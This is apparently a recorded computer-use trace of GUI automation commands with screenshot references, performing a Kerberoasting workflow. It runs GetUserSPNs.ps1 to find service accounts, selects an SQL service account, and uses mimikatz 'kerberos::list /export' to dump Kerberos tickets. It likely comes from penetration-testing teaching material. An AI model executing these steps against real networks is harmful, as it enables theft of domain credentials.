
# - Run .\GetUserSPNs.ps1 and review the domain accounts that have SPNs
pyautogui.write('.\\GetUserSPNs.ps1')

pyautogui.moveTo(507, 216)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(388, 149)

pyautogui.moveTo(389, 199)

# - Pick out the SVC SQLDatabase account from the SPN results
pyautogui.doubleClick(408, 290)

pyautogui.click(431, 568)

pyautogui.moveTo(399, 271)

pyautogui.moveTo(413, 228)

# - Launch C:\mimikatz\x64\mimikatz.exe and export the cached Kerberos tickets with kerberos::list /export
pyautogui.write('C:\\mimikatz\\')

pyautogui.write('x64\\mimikatz.exe')
pyautogui.write('kerberos::list /export')

pyautogui.press('Return')

pyautogui.moveTo(352, 564)
